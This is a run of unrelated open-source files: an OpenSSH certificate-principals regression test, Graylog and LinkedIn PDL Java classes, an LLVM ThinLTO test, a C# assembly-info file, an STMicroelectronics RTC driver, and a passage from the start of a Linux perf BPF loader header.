CERT_FP=`${SSHKEYGEN} -lf $OBJ/cert_user_key-cert.pub | awk '{ print $2 }'`
CA_FP=`${SSHKEYGEN} -lf $OBJ/user_ca_key.pub | awk '{ print $2 }'`
# Establish a AuthorizedPrincipalsCommand in /var/run where it will have
# acceptable directory permissions.
PRINCIPALS_COMMAND="/var/run/principals_command_${LOGNAME}.$$"
trap "$SUDO rm -f ${PRINCIPALS_COMMAND}" 0
cat << _EOF | $SUDO sh -c "cat > '$PRINCIPALS_COMMAND'"
#!/bin/sh
test "x\$1" != "x${LOGNAME}" && exit 1
test "x\$2" != "xssh-${userkeytype}[email protected]" && exit 1
test "x\$3" != "xssh-ed25519" && exit 1
test "x\$4" != "xJoanne User" && exit 1
test "x\$5" != "x${SERIAL}" && exit 1
test "x\$6" != "x${CA_FP}" && exit 1
test "x\$7" != "x${CERT_FP}" && exit 1
test "x\$8" != "x${CERT_BODY}" && exit 1
test "x\$9" != "x${CA_BODY}" && exit 1
test -f "$OBJ/authorized_principals_${LOGNAME}" &&
exec cat "$OBJ/authorized_principals_${LOGNAME}"
_EOF
test $? -eq 0 || fatal "couldn't prepare principals command"
$SUDO chmod 0755 "$PRINCIPALS_COMMAND"
# Test explicitly-specified principals
for privsep in yes ; do
_prefix="privsep $privsep"
# Setup for AuthorizedPrincipalsCommand
rm -f $OBJ/authorized_keys_$USER
(
cat $OBJ/sshd_proxy_bak
echo "UsePrivilegeSeparation $privsep"
echo "AuthorizedKeysFile none"
echo "AuthorizedPrincipalsCommand $PRINCIPALS_COMMAND" \
"%u %t %T %i %s %F %f %k %K"
echo "AuthorizedPrincipalsCommandUser ${LOGNAME}"
echo "TrustedUserCAKeys $OBJ/user_ca_key.pub"
) > $OBJ/sshd_proxy
# XXX test missing command
# XXX test failing command
# Empty authorized_principals
verbose "$tid: ${_prefix} empty authorized_principals"
echo > $OBJ/authorized_principals_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -eq 0 ]; then
fail "ssh cert connect succeeded unexpectedly"
fi
# Wrong authorized_principals
verbose "$tid: ${_prefix} wrong authorized_principals"
echo gregorsamsa > $OBJ/authorized_principals_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -eq 0 ]; then
fail "ssh cert connect succeeded unexpectedly"
fi
# Correct authorized_principals
verbose "$tid: ${_prefix} correct authorized_principals"
echo mekmitasdigoat > $OBJ/authorized_principals_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -ne 0 ]; then
fail "ssh cert connect failed"
fi
# authorized_principals with bad key option
verbose "$tid: ${_prefix} authorized_principals bad key opt"
echo 'blah mekmitasdigoat' > $OBJ/authorized_principals_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -eq 0 ]; then
fail "ssh cert connect succeeded unexpectedly"
fi
# authorized_principals with command=false
verbose "$tid: ${_prefix} authorized_principals command=false"
echo 'command="false" mekmitasdigoat' > \
$OBJ/authorized_principals_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -eq 0 ]; then
fail "ssh cert connect succeeded unexpectedly"
fi
# authorized_principals with command=true
verbose "$tid: ${_prefix} authorized_principals command=true"
echo 'command="true" mekmitasdigoat' > \
$OBJ/authorized_principals_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost false >/dev/null 2>&1
if [ $? -ne 0 ]; then
fail "ssh cert connect failed"
fi
# Setup for principals= key option
rm -f $OBJ/authorized_principals_$USER
(
cat $OBJ/sshd_proxy_bak
echo "UsePrivilegeSeparation $privsep"
) > $OBJ/sshd_proxy
# Wrong principals list
verbose "$tid: ${_prefix} wrong principals key option"
(
printf 'cert-authority,principals="gregorsamsa" '
cat $OBJ/user_ca_key.pub
) > $OBJ/authorized_keys_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -eq 0 ]; then
fail "ssh cert connect succeeded unexpectedly"
fi
# Correct principals list
verbose "$tid: ${_prefix} correct principals key option"
(
printf 'cert-authority,principals="mekmitasdigoat" '
cat $OBJ/user_ca_key.pub
) > $OBJ/authorized_keys_$USER
${SSH} -i $OBJ/cert_user_key \
-F $OBJ/ssh_proxy somehost true >/dev/null 2>&1
if [ $? -ne 0 ]; then
fail "ssh cert connect failed"
fi
done
| {
"pile_set_name": "Github"
} |
/**
* This file is part of Graylog.
*
* Graylog is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* Graylog is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with Graylog. If not, see <http://www.gnu.org/licenses/>.
*/
package org.graylog2.initializers;
import com.codahale.metrics.InstrumentedExecutorService;
import com.codahale.metrics.MetricRegistry;
import com.google.common.util.concurrent.AbstractIdleService;
import com.google.common.util.concurrent.ThreadFactoryBuilder;
import org.graylog2.outputs.OutputRegistry;
import org.graylog2.plugin.outputs.MessageOutput;
import org.graylog2.system.shutdown.GracefulShutdownHook;
import org.slf4j.Logger;
import org.slf4j.LoggerFactory;
import javax.inject.Inject;
import javax.inject.Singleton;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.ThreadFactory;
import static com.codahale.metrics.MetricRegistry.name;
@Singleton
public class OutputSetupService extends AbstractIdleService {
private static final Logger LOG = LoggerFactory.getLogger(OutputSetupService.class);
private final OutputRegistry outputRegistry;
@Inject
public OutputSetupService(final OutputRegistry outputRegistry,
final BufferSynchronizerService bufferSynchronizerService,
final MetricRegistry metricRegistry) {
this.outputRegistry = outputRegistry;
// Shutdown after the BufferSynchronizerService has stopped to avoid shutting down outputs too early.
bufferSynchronizerService.addListener(new Listener() {
@Override
public void terminated(State from) {
OutputSetupService.this.shutDownRunningOutputs();
}
}, executorService(metricRegistry));
}
private ExecutorService executorService(MetricRegistry metricRegistry) {
final ThreadFactory threadFactory = new ThreadFactoryBuilder().setNameFormat("output-setup-service-%d").build();
return new InstrumentedExecutorService(
Executors.newSingleThreadExecutor(threadFactory),
metricRegistry,
name(this.getClass(), "executor-service"));
}
private void shutDownRunningOutputs() {
for (MessageOutput output : outputRegistry.getMessageOutputs()) {
// Do not execute the stop() method for Outputs that implement the GracefulShutdown mechanism.
if (output instanceof GracefulShutdownHook) {
continue;
}
try {
// TODO: change to debug
LOG.info("Stopping output {}", output.getClass().getName());
output.stop();
} catch (Exception e) {
LOG.error("Error stopping output", e);
}
}
}
@Override
protected void startUp() throws Exception {
// Outputs are started lazily in the OutputRegistry.
}
@Override
protected void shutDown() throws Exception {
// Outputs are stopped when the BufferSynchronizerService has stopped. See constructor.
}
}
| {
"pile_set_name": "Github"
} |
; Test to ensure only the necessary DICompileUnit fields are imported
; for ThinLTO
; RUN: opt -module-summary %s -o %t1.bc
; RUN: opt -module-summary %p/Inputs/debuginfo-cu-import.ll -o %t2.bc
; RUN: llvm-lto -thinlto-action=thinlink -o %t.index.bc %t1.bc %t2.bc
; Don't import enums, macros, retainedTypes or globals lists.
; Only import local scope imported entities.
; RUN: llvm-lto -thinlto-action=import %t2.bc -thinlto-index=%t.index.bc -o - | llvm-dis -o - | FileCheck %s
; CHECK-NOT: DICompileUnit{{.*}} enums:
; CHECK-NOT: DICompileUnit{{.*}} macros:
; CHECK-NOT: DICompileUnit{{.*}} retainedTypes:
; CHECK-NOT: DICompileUnit{{.*}} globals:
; CHECK: DICompileUnit{{.*}} imports: ![[IMP:[0-9]+]]
; CHECK: ![[IMP]] = !{!{{[0-9]+}}}
; ModuleID = 'debuginfo-cu-import.c'
source_filename = "debuginfo-cu-import.c"
target datalayout = "e-m:e-p270:32:32-p271:32:32-p272:64:64-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-unknown-linux-gnu"
define void @foo() !dbg !28 {
entry:
ret void, !dbg !29
}
define void @_ZN1A1aEv() !dbg !13 {
entry:
ret void, !dbg !30
}
define internal void @_ZN1A1bEv() !dbg !31 {
entry:
ret void, !dbg !32
}
!llvm.dbg.cu = !{!0}
!llvm.module.flags = !{!25, !26}
!llvm.ident = !{!27}
!0 = distinct !DICompileUnit(language: DW_LANG_C_plus_plus, file: !1, producer: "clang version 4.0.0 (trunk 286863) (llvm/trunk 286875)", isOptimized: true, runtimeVersion: 0, emissionKind: FullDebug, enums: !2, retainedTypes: !6, globals: !8, imports: !11, macros: !21)
!1 = !DIFile(filename: "a2.cc", directory: "")
!2 = !{!3}
!3 = !DICompositeType(tag: DW_TAG_enumeration_type, name: "enum1", scope: !4, file: !1, line: 50, size: 32, elements: !5, identifier: "_ZTSN9__gnu_cxx12_Lock_policyE")
!4 = !DINamespace(name: "A", scope: null)
!5 = !{}
!6 = !{!7}
!7 = !DICompositeType(tag: DW_TAG_structure_type, name: "Base", file: !1, line: 1, size: 32, align: 32, elements: !5, identifier: "_ZTS4Base")
!8 = !{!9}
!9 = !DIGlobalVariableExpression(var: !10, expr: !DIExpression())
!10 = !DIGlobalVariable(name: "version", scope: !4, file: !1, line: 2, type: !7, isLocal: false, isDefinition: true)
!11 = !{!12, !16}
!12 = !DIImportedEntity(tag: DW_TAG_imported_declaration, scope: !4, entity: !13, file: !1, line: 8)
!13 = distinct !DISubprogram(name: "a", linkageName: "_ZN1A1aEv", scope: !4, file: !1, line: 7, type: !14, isLocal: false, isDefinition: true, scopeLine: 7, flags: DIFlagPrototyped, isOptimized: false, unit: !0, retainedNodes: !5)
!14 = !DISubroutineType(types: !15)
!15 = !{null}
!16 = !DIImportedEntity(tag: DW_TAG_imported_declaration, scope: !17, entity: !19, file: !1, line: 8)
!17 = distinct !DILexicalBlock(scope: !18, file: !1, line: 9, column: 8)
!18 = distinct !DISubprogram(name: "c", linkageName: "_ZN1A1cEv", scope: !4, file: !1, line: 9, type: !14, isLocal: false, isDefinition: true, scopeLine: 8, flags: DIFlagPrototyped, isOptimized: false, unit: !0, retainedNodes: !5)
!19 = distinct !DILexicalBlock(scope: !20, file: !1, line: 10, column: 8)
!20 = distinct !DISubprogram(name: "d", linkageName: "_ZN1A1dEv", scope: !4, file: !1, line: 10, type: !14, isLocal: false, isDefinition: true, scopeLine: 8, flags: DIFlagPrototyped, isOptimized: false, unit: !0, retainedNodes: !5)
!21 = !{!22}
!22 = !DIMacroFile(file: !1, nodes: !23)
!23 = !{!24}
!24 = !DIMacro(type: DW_MACINFO_define, line: 3, name: "X", value: "5")
!25 = !{i32 2, !"Dwarf Version", i32 4}
!26 = !{i32 2, !"Debug Info Version", i32 3}
!27 = !{!"clang version 4.0.0 (trunk 286863) (llvm/trunk 286875)"}
!28 = distinct !DISubprogram(name: "foo", scope: !1, file: !1, line: 1, type: !14, isLocal: false, isDefinition: true, scopeLine: 2, isOptimized: false, unit: !0, retainedNodes: !5)
!29 = !DILocation(line: 3, column: 1, scope: !28)
!30 = !DILocation(line: 7, column: 12, scope: !13)
!31 = distinct !DISubprogram(name: "b", linkageName: "_ZN1A1bEv", scope: !4, file: !1, line: 8, type: !14, isLocal: true, isDefinition: true, scopeLine: 8, flags: DIFlagPrototyped, isOptimized: false, unit: !0, retainedNodes: !5)
!32 = !DILocation(line: 8, column: 24, scope: !31)
| {
"pile_set_name": "Github"
} |
using System.Reflection;
using System.Runtime.InteropServices;
using System.Windows;
// General Information about an assembly is controlled through the following
// set of attributes. Change these attribute values to modify the information
// associated with an assembly.
[assembly: AssemblyTitle("Accelerider.Windows.Modules.Group")]
[assembly: AssemblyDescription("")]
[assembly: AssemblyConfiguration("")]
[assembly: AssemblyCompany("")]
[assembly: AssemblyProduct("Accelerider.Windows.Modules.Group")]
[assembly: AssemblyCopyright("Copyright © 2018")]
[assembly: AssemblyTrademark("")]
[assembly: AssemblyCulture("")]
// Setting ComVisible to false makes the types in this assembly not visible
// to COM components. If you need to access a type in this assembly from
// COM, set the ComVisible attribute to true on that type.
[assembly: ComVisible(false)]
//In order to begin building localizable applications, set
//<UICulture>CultureYouAreCodingWith</UICulture> in your .csproj file
//inside a <PropertyGroup>. For example, if you are using US english
//in your source files, set the <UICulture> to en-US. Then uncomment
//the NeutralResourceLanguage attribute below. Update the "en-US" in
//the line below to match the UICulture setting in the project file.
//[assembly: NeutralResourcesLanguage("en-US", UltimateResourceFallbackLocation.Satellite)]
[assembly:ThemeInfo(
ResourceDictionaryLocation.None, //where theme specific resource dictionaries are located
//(used if a resource is not found in the page,
// or application resource dictionaries)
ResourceDictionaryLocation.SourceAssembly //where the generic resource dictionary is located
//(used if a resource is not found in the page,
// app, or any theme specific resource dictionaries)
)]
// Version information for an assembly consists of the following four values:
//
// Major Version
// Minor Version
// Build Number
// Revision
//
// You can specify all the values or you can default the Build and Revision Numbers
// by using the '*' as shown below:
// [assembly: AssemblyVersion("1.0.*")]
[assembly: AssemblyVersion("1.0.0.0")]
[assembly: AssemblyFileVersion("1.0.0.0")]
| {
"pile_set_name": "Github"
} |
/******************** (C) COPYRIGHT 2006 STMicroelectronics ********************
* File Name : 75x_rtc.c
* Author : MCD Application Team
* Date First Issued : 03/10/2006
* Description : This file provides all the RTC software functions.
********************************************************************************
* History:
* 07/17/2006 : V1.0
* 03/10/2006 : V0.1
********************************************************************************
* THE PRESENT SOFTWARE WHICH IS FOR GUIDANCE ONLY AIMS AT PROVIDING CUSTOMERS
* WITH CODING INFORMATION REGARDING THEIR PRODUCTS IN ORDER FOR THEM TO SAVE TIME.
* AS A RESULT, STMICROELECTRONICS SHALL NOT BE HELD LIABLE FOR ANY DIRECT,
* INDIRECT OR CONSEQUENTIAL DAMAGES WITH RESPECT TO ANY CLAIMS ARISING FROM THE
* CONTENT OF SUCH SOFTWARE AND/OR THE USE MADE BY CUSTOMERS OF THE CODING
* INFORMATION CONTAINED HEREIN IN CONNECTION WITH THEIR PRODUCTS.
*******************************************************************************/
/* Includes ------------------------------------------------------------------*/
#include "75x_rtc.h"
#include "75x_mrcc.h"
/* Private typedef -----------------------------------------------------------*/
/* Private define ------------------------------------------------------------*/
#define RTC_CNF_Enable_Mask 0x0010 /* Configuration Flag Enable Mask */
#define RTC_CNF_Disable_Mask 0xFFEF /* Configuration Flag Disable Mask */
#define RTC_LSB_Mask 0x0000FFFF /* RTC LSB Mask */
#define RTC_MSB_Mask 0xFFFF0000 /* RTC MSB Mask */
#define RTC_Prescaler_MSB_Mask 0x000F0000 /* RTC Prescaler MSB Mask */
/* Private macro -------------------------------------------------------------*/
/* Private variables ---------------------------------------------------------*/
/* Private function prototypes -----------------------------------------------*/
/* Private functions ---------------------------------------------------------*/
/*******************************************************************************
* Function Name : RTC_DeInit
* Description : Deinitializes the RTC peripheral registers to their
* default reset values.
* Input : None
* Output : None
* Return : None
*******************************************************************************/
void RTC_DeInit(void)
{
MRCC_PeripheralSWResetConfig(MRCC_Peripheral_RTC,ENABLE);
MRCC_PeripheralSWResetConfig(MRCC_Peripheral_RTC,DISABLE);
}
/*******************************************************************************
* Function Name : RTC_ITConfig
* Description : Enables or disables the specified RTC interrupts.
* Input : - RTC_IT: specifies the RTC interrupts sources to be enabled
* or disabled.
* This parameter can be a combination of one or more of the
* following values:
* - RTC_IT_Overflow: Overflow interrupt
* - RTC_IT_Alarm: Alarm interrupt
* - RTC_IT_Second: Second interrupt
* - NewState: new state of the specified RTC interrupts.
* This parameter can be: ENABLE or DISABLE.
* Output : None
* Return : None
*******************************************************************************/
void RTC_ITConfig(u16 RTC_IT, FunctionalState NewState)
{
if(NewState == ENABLE)
{
RTC->CRH |= RTC_IT;
}
else
{
RTC->CRH &= ~RTC_IT;
}
}
/*******************************************************************************
* Function Name : RTC_EnterConfigMode
* Description : Enters the RTC configuration mode.
* Input : None
* Output : None
* Return : None
*******************************************************************************/
void RTC_EnterConfigMode(void)
{
/* Set the CNF flag to enter in the Configuration Mode */
RTC->CRL |= RTC_CNF_Enable_Mask;
}
/*******************************************************************************
* Function Name : RTC_ExitConfigMode
* Description : Exits from the RTC configuration mode.
* Input : None
* Output : None
* Return : None
*******************************************************************************/
void RTC_ExitConfigMode(void)
{
/* Reset the CNF flag to exit from the Configuration Mode */
RTC->CRL &= RTC_CNF_Disable_Mask;
}
/*******************************************************************************
* Function Name : RTC_GetCounter
* Description : Gets the RTC counter value.
* Input : None
* Output : None
* Return : RTC counter value.
*******************************************************************************/
u32 RTC_GetCounter(void)
{
u16 Tmp = 0;
Tmp = RTC->CNTL;
return (((u32)RTC->CNTH << 16 ) |Tmp) ;
}
/*******************************************************************************
* Function Name : RTC_SetCounter
* Description : Sets the RTC counter value.
* Input : RTC counter new value.
* Output : None
* Return : None
*******************************************************************************/
void RTC_SetCounter(u32 CounterValue)
{
RTC_EnterConfigMode();
/* COUNTER Config ------------------------------------------------------------*/
/* Set RTC COUNTER MSB word */
RTC->CNTH =(CounterValue & RTC_MSB_Mask) >> 16;
/* Set RTC COUNTER LSB word */
RTC->CNTL =(CounterValue & RTC_LSB_Mask);
RTC_ExitConfigMode();
}
/*******************************************************************************
* Function Name : RTC_SetPrescaler
* Description : Sets the RTC prescaler value.
* Input : RTC prescaler new value.
* Output : None
* Return : None
*******************************************************************************/
void RTC_SetPrescaler(u32 PrescalerValue)
{
RTC_EnterConfigMode();
/* PRESCALER Config ----------------------------------------------------------*/
/* Set RTC PRESCALER MSB word */
RTC->PRLH = (PrescalerValue & RTC_Prescaler_MSB_Mask) >> 16;
/* Set RTC PRESCALER LSB word */
RTC->PRLL = (PrescalerValue & RTC_LSB_Mask);
RTC_ExitConfigMode();
}
/*******************************************************************************
* Function Name : RTC_GetPrescaler
* Description : Gets the RTC prescaler value.
* Input : None
* Output : None
* Return : RTC prescaler value.
*******************************************************************************/
u32 RTC_GetPrescaler(void)
{
u16 Tmp = 0;
Tmp = RTC->PRLL;
return (((u32)(RTC->PRLH & 0x000F) << 16 ) | Tmp);
}
/*******************************************************************************
* Function Name : RTC_SetAlarm
* Description : Sets the RTC alarm value.
* Input : RTC alarm new value.
* Output : None
* Return : None
*******************************************************************************/
void RTC_SetAlarm(u32 AlarmValue)
{
RTC_EnterConfigMode();
/* ALARM Config --------------------------------------------------------------*/
/* Set the ALARM MSB word */
RTC->ALRH = (AlarmValue & RTC_MSB_Mask) >> 16;
/* Set the ALARM LSB word */
RTC->ALRL = (AlarmValue & RTC_LSB_Mask);
RTC_ExitConfigMode();
}
/*******************************************************************************
* Function Name : RTC_GetDivider
* Description : Gets the RTC divider value.
* Input : None
* Output : None
* Return : RTC Divider value.
*******************************************************************************/
u32 RTC_GetDivider(void)
{
u16 Tmp = 0;
Tmp = RTC->DIVL ;
return (((u32)(RTC->DIVH & 0x000F) << 16 ) | Tmp);
}
/*******************************************************************************
* Function Name : RTC_WaitForLastTask
* Description : Waits until last write operation on RTC registers has finished.
* This function must be called before any write to RTC registers.
* Input : None
* Output : None
* Return : None
*******************************************************************************/
void RTC_WaitForLastTask(void)
{
/* Loop until RTOFF flag is set */
while ((RTC->CRL & RTC_FLAG_RTOFF) == RESET);
}
/*******************************************************************************
* Function Name : RTC_WaitForSynchro
* Description : Waits until the RTC registers (RTC_CNT, RTC_ALR and RTC_PRL)
* are synchronized with RTC APB clock.
* This function must be called before any read operation after
* an APB reset or an APB clock stop.
* Input : None
* Output : None
* Return : None
*******************************************************************************/
void RTC_WaitForSynchro(void)
{
/* Clear RSF flag */
RTC->CRL &= ~RTC_FLAG_RSF;
/* Loop until RSF flag is set */
while((RTC->CRL & RTC_FLAG_RSF)== RESET);
}
/*******************************************************************************
* Function Name : RTC_GetFlagStatus
* Description : Checks whether the specified RTC flag is set or not.
* Input : RTC_FLAG: specifies the flag to check.
* This parameter can be one the following values:
* - RTC_FLAG_RTOFF: RTC Operation OFF flag
* - RTC_FLAG_RSF: Registers Synchronized flag
* - RTC_FLAG_Overflow: Overflow interrupt flag
* - RTC_FLAG_Alarm: Alarm interrupt flag
* - RTC_FLAG_Second: Second interrupt flag
* Output : None
* Return : The new state of RTC_FLAG (SET or RESET).
*******************************************************************************/
FlagStatus RTC_GetFlagStatus(u16 RTC_FLAG)
{
if((RTC->CRL & RTC_FLAG) != RESET)
{
return SET;
}
else
{
return RESET;
}
}
/*******************************************************************************
* Function Name : RTC_ClearFlag
* Description : Clears the RTC’s pending flags.
* Input : RTC_FLAG: specifies the flag to clear.
* This parameter can be a combination of one or more of
* the following values:
* - RTC_FLAG_RSF: Registers Synchronized flag. This flag
* is cleared only after an APB reset or an APB Clock stop.
* - RTC_FLAG_Overflow: Overflow interrupt flag
* - RTC_FLAG_Alarm: Alarm interrupt flag
* - RTC_FLAG_Second: Second interrupt flag
* Output : None
* Return : None
*******************************************************************************/
void RTC_ClearFlag(u16 RTC_FLAG)
{
/* Clear the coressponding RTC flag */
RTC->CRL &= ~RTC_FLAG;
}
/*******************************************************************************
* Function Name : RTC_GetITStatus
* Description : Checks whether the specified RTC interrupt has occured or not.
* Input : RTC_IT: specifies the RTC interrupts sources to check.
* This parameter can be a combination of one or more of
* the following values:
* - RTC_IT_Overflow: Overflow interrupt
* - RTC_IT_Alarm: Alarm interrupt
* - RTC_IT_Second: Second interrupt
* Output : None
* Return : The new state of the RTC_IT (SET or RESET).
*******************************************************************************/
ITStatus RTC_GetITStatus(u16 RTC_IT)
{
if(((RTC->CRH & RTC_IT) != RESET)&& ((RTC->CRL & RTC_IT) != RESET))
{
return SET;
}
else
{
return RESET;
}
}
/*******************************************************************************
* Function Name : RTC_ClearITPendingBit
* Description : Clears the RTC’s interrupt pending bits.
* Input : RTC_IT: specifies the interrupt pending bit to clear.
* This parameter can be any combination of one or more of
* the following values:
* - RTC_IT_Overflow: Overflow interrupt
* - RTC_IT_Alarm: Alarm interrupt
* - RTC_IT_Second: Second interrupt
* Output : None
* Return : None
*******************************************************************************/
void RTC_ClearITPendingBit(u16 RTC_IT)
{
/* Clear the coressponding RTC pending bit */
RTC->CRL &= ~RTC_IT;
}
/******************* (C) COPYRIGHT 2006 STMicroelectronics *****END OF FILE****/
| {
"pile_set_name": "Github"
} |
/*
* Copyright 2015 Coursera Inc.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
package com.linkedin.data.schema.grammar;
import com.linkedin.data.grammar.PdlParser;
import java.math.BigDecimal;
import java.util.Iterator;
import java.util.List;
import java.util.regex.Pattern;
import org.apache.commons.lang3.StringUtils;
import org.apache.commons.text.StringEscapeUtils;
/**
* Utility methods for the Pdl.g4 antlr grammar.
*
* @author Joe Betz
*/
public class PdlParseUtils
{
// TODO: Put this in a unified "PDL constants" file
private static final Pattern ESCAPE_CHAR_PATTERN = Pattern.compile(String.valueOf('`'));
/**
* Given a doc string comment, unescapes and extracts the contents.
*
* In PDL, doc string are expected to be formatted using markdown.
*
* @param schemaDoc provides the doc comment to extract and unescape.
* @return a markdown formatted string.
*/
public static String extractMarkdown(String schemaDoc)
{
String trimmed = schemaDoc.trim();
String withoutMargin = stripMargin(trimmed.substring(3, trimmed.length() - 2));
return unescapeDocstring(withoutMargin);
}
/**
* Unescapes the markdown contents of a doc string.
*
* @param escaped provides the escaped markdown contents of a doc string.
* @return a markdown formatted string.
*/
private static String unescapeDocstring(String escaped)
{
// unescape "/*" and "*/"
String commentUnescaped = escaped.replace("/*", "/*").replace("*/", "*/");
return StringEscapeUtils.unescapeHtml4(commentUnescaped);
}
/**
* Unescapes a PDL string literal.
*
* @param stringLiteral provides an escaped PDL string literal.
* @return a string literal.
*/
public static String extractString(String stringLiteral)
{
return StringEscapeUtils.unescapeJson(stringLiteral.substring(1, stringLiteral.length() - 1));
}
/**
* Strips the left margin, delimited by '*' from text within a PDL doc comment.
*
* Based on Scala's implementation of StringLike.stripMargin.
*
* @param schemadoc provides a PDL doc contents with the margin still present.
* @return a doc comment with the margin removed.
*/
public static String stripMargin(String schemadoc)
{
char marginChar = '*';
StringBuilder buf = new StringBuilder();
String[] schemadocByLine = schemadoc.split(System.lineSeparator());
for (int i = 0; i < schemadocByLine.length; i++)
{
String lineWithoutSeparator = schemadocByLine[i];
// Skip the first and last line if empty/whitespace.
if ((i == 0 || i == schemadocByLine.length - 1) && (lineWithoutSeparator.trim().isEmpty()))
{
continue;
}
String line = lineWithoutSeparator + System.lineSeparator();
int len = line.length();
int index = 0;
// Iterate past the leading whitespace.
while (index < len && line.charAt(index) <= ' ')
{
index++;
}
// If at margin char, trim the leading whitespace
// and also trim the one extra space which is after the margin char.
if (index < len && line.charAt(index) == marginChar)
{
if (index + 1 < len && line.charAt(index + 1) == ' ')
{
index++;
}
buf.append(line.substring(index + 1));
}
else
{
buf.append(line);
}
}
String withoutMargin = buf.toString();
// Trim the line separator in the last line.
if (withoutMargin.endsWith(System.lineSeparator()))
{
withoutMargin = withoutMargin.substring(0, withoutMargin.lastIndexOf(System.lineSeparator()));
}
return withoutMargin;
}
/**
* Unescape an escaped PDL identifier that has been escaped using `` to avoid collisions with
* keywords. E.g. `namespace`.
*
* @param identifier provides the identifier to escape.
* @return an identifier.
*/
public static String unescapeIdentifier(String identifier)
{
return ESCAPE_CHAR_PATTERN.matcher(identifier).replaceAll("");
}
/**
* Validate that an identifier is a valid pegasus identifier.
* Identifiers are used both for property identifiers and pegasus identifiers. Property
* identifiers can have symbols (currently only '-') that are not allowed in pegasus identifiers.
*
* Because lexers cannot disambiguate between the two types of identifiers, we validate pegasus
* identifiers in the parser using this method.
*
* @param identifier the identifier to validate.
* @return the validated pegasus identifier.
*/
public static String validatePegasusId(String identifier)
{
if (identifier.contains("-"))
{
throw new IllegalArgumentException("Illegal '-' in identifier: " + identifier);
}
return identifier;
}
/**
* Concatenates identifiers into a '.' delimited string.
*
* @param identifiers provides the ordered list of identifiers to join.
* @return a string.
*/
public static String join(List<PdlParser.IdentifierContext> identifiers)
{
StringBuilder stringBuilder = new StringBuilder();
Iterator<PdlParser.IdentifierContext> iter = identifiers.iterator();
while (iter.hasNext())
{
stringBuilder.append(iter.next().value);
if (iter.hasNext())
{
stringBuilder.append(".");
}
}
return stringBuilder.toString();
}
/**
* Deserializes a JSON number to a java Number.
* @param string provide a string representation of a JSON number.
* @return a Number.
*/
public static Number toNumber(String string)
{
BigDecimal bigDecimal = new BigDecimal(string);
if (StringUtils.containsAny(string, '.', 'e', 'E'))
{
double d = bigDecimal.doubleValue();
if (Double.isFinite(d))
{
return d;
}
else
{
return bigDecimal;
}
}
else
{
long l = bigDecimal.longValueExact();
int i = (int) l;
if (i == l)
{
return (int) l;
}
else
{
return l;
}
}
}
}
| {
"pile_set_name": "Github"
} |
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright (C) 2015, Wang Nan <[email protected]>
* Copyright (C) 2015, Huawei Inc.
*/
#ifndef __BPF_LOADER_H
#define __BPF_LOADER_H
#include <linux/compiler.h>
#include <linux/err.h>
#include <bpf/libbpf.h>
enum bpf_loader_errno {
__BPF_LOADER_ERRNO__START = __LIBBPF_ERRNO__START - 100,
/* Invalid config string */
BPF_LOADER_ERRNO__CONFIG = __BPF_LOADER_ERRNO__START,
BPF_LOADER_ERRNO__GROUP, /* Invalid group name */
BPF_LOADER_ERRNO__EVENTNAME, /* Event name is missing */
BPF_LOADER_ERRNO__INTERNAL, /* BPF loader internal error */
BPF_LOADER_ERRNO__COMPILE, /* Error when compiling BPF scriptlet */
BPF_LOADER_ERRNO__PROGCONF_TERM,/* Invalid program config term in config string */
BPF_LOADER_ERRNO__PROLOGUE, /* Failed to generate prologue */
BPF_LOADER_ERRNO__PROLOGUE2BIG, /* Prologue too big for program */
BPF_LOADER_ERRNO__PROLOGUEOOB, /* Offset out of bound for prologue */
BPF_LOADER_ERRNO__OBJCONF_OPT, /* Invalid object config option */
BPF_LOADER_ERRNO__OBJCONF_CONF, /* Config value not set (lost '=')) */
BPF_LOADER_ERRNO__OBJCONF_MAP_OPT, /* Invalid object map config option */
BPF_LOADER_ERRNO__OBJCONF_MAP_NOTEXIST, /* Target map not exist */
BPF_LOADER_ERRNO__OBJCONF_MAP_VALUE, /* Incorrect value type for map */
BPF_LOADER_ERRNO__OBJCONF_MAP_TYPE, /* Incorrect map type */
BPF_LOADER_ERRNO__OBJCONF_MAP_KEYSIZE, /* Incorrect map key size */
BPF_LOADER_ERRNO__OBJCONF_MAP_VALUESIZE,/* Incorrect map value size */
BPF_LOADER_ERRNO__OBJCONF_MAP_NOEVT, /* Event not found for map setting */
BPF_LOADER_ERRNO__OBJCONF_MAP_MAPSIZE, /* Invalid map size for event setting */
BPF_LOADER_ERRNO__OBJCONF_MAP_EVTDIM, /* Event dimension too large */
BPF_LOADER_ERRNO__OBJCONF_MAP_EVTINH, /* Doesn't support inherit event */
BPF_LOADER_ERRNO__OBJCONF_MAP_EVTTYPE, /* Wrong event type for map */
BPF_LOADER_ERRNO__OBJCONF_MAP_IDX2BIG, /* Index too large */
__BPF_LOADER_ERRNO__END,
};
struct perf_evsel;
struct perf_evlist;
struct bpf_object;
struct parse_events_term;
#define PERF_BPF_PROBE_GROUP "perf_bpf_probe"
